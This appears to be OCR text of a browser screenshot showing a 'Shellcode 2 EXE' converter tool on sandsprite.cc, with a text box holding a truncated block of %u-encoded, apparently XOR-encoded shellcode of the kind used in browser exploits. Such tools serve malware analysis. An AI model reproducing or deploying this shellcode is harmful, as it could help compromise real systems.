 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://sandsprite.cc G
Proxy: None Apply Edit Remove Add Status: Using None
Shellcode 2 EXE
Shellcode:
%u4343%u4343%u0feb%u335b%u66c9%u80b9%u8001%uef33
%ue243%uebfa%ue805%uffec%uffff%u8b7f%udf4e%uefef%u
%u64ef%ub903%u6187%ue1a1%u0703%uef11%uefef%uaa66%u
%uca87%u105f%u072d%uef0d%uefef%uaa66%ub9e3%u0087%u
%u0757%uef29%uefef%uaa66%uaffb%ud76f%u9a2c%u6615%u
%u64b6%uf7ba%u07b9%uef64%uefef%u87bf%uf5d9%u9fc0%u
%u1087%uefef%ubfef%uaa64%u85fb%ub6ed%uba64%u07f7%u
%u8a97%uefef%u9a10%u64cf%ue3aa%uee85%u64b6%uf7ba%u
%ucf9a%ubcbf%uaa64%u85f3%ub6ea%uba64%u07f7%uefcc%u
%uff07%uefef%u85ef%u6410%uffaa%uee85%u64b6%uf7ba%u
help Bytes Only (no exe shell) submit
Done Proxy: None Adblock